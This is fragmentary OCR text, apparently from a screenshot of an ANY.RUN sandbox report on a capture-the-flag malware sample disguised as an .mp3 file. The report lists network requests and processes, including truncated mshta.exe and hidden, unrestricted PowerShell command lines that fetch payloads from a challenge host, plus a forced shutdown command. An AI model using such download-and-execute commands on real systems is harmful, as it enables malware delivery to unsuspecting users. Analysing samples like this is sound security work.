 Recycle
CClean
Adob
Acrob
decision
Firefo
Google
Chrome
irelandless.rtf
Ciallo~(∠・ω< )⌒★
:)
这里没有 flag；这个窗口是怎么出现的呢，flag 就在那里
你的电脑将在 10 分钟后关机，请保存你的工作
ANY RUN
Type here to search
1:39 PM
8/15/2025
HTTP Requests 11 Connections 38 DNS Requests 26 Threats 2 Filter by PID, name or url PCAP
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Content
8762 ms GET 200: OK 2064 svchost.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDg... 471 b binary
10779 ms GET 200: OK 1268 svchost.exe http://crl.microsoft.com/pki/crl/products/MicRooCerAut... 825 b binary
10787 ms GET 200: OK 1268 svchost.exe http://www.microsoft.com/pkiops/crl/MicSecSerCA201... 814 b binary
18496 ms GET 200: OK 5328 SearchApp.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDg... 313 b binary
22896 ms GET 200: OK 5328 SearchApp.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDg... 471 b binary
29016 ms GET 200: OK 4228 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20EC... 420 b binary
29017 ms GET 200: OK 4228 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20EC... 408 b binary
89486 ms GET 200: OK 2940 svchost.exe http://x1.c.lencr.org/ 734 b binary
151.96 s GET 200: OK ? 4664 mshta.exe http://challenge.xinshi.fun:47478/Coloringoutomic_Host... 4 Mb binary
158.76 s GET 200: OK ? 6836 powershell.exe http://challenge.xinshi.fun:47478/bestudding.jpg 16 Kb text
204.89 s GET 200: OK 4380 backgroundTaskHost.... http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDg... 471 b binary
Warning [6836] powershell.exe The system shut down or reboot
Suspicious activity
Win10 64bit
Coloringoutomic_Host.mp3
MD5: 62B6C604FB1537C07C827CB608A08052
Start: 15.08.2025, 21:36 Total time: 231 s
+ Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes 10 Actions 0 beta
Filter by PID or name Only important
3788 mshta.exe
210 130 46
4760 COM slui.exe -Embedding
1k 586 64
2692 powershell.exe . \*i*\\\\\\\\\\\\\\\*2\msh*e http://challenge.xin...
2k 4k 90
4744 conhost.exe 0xffffffff -ForceV1
202 32 36
4664 mshta.exe http://challenge.xinshi.fun:47478/Coloringoutom...
1k 1k 102
5244 powershell.exe -w 1 -ep Unrestricted -nop $EFTE...
3k 4k 92
1808 conhost.exe 0xffffffff -ForceV1
67 12 25
6836 powershell.exe -w h -ep Unrestricted -Command Se...
3k 4k 132
5616 conhost.exe 0xffffffff -ForceV1
62 61 25
1688 shutdown.exe /s /t 600
34 8 24
Your current status Free Access Period: unlimited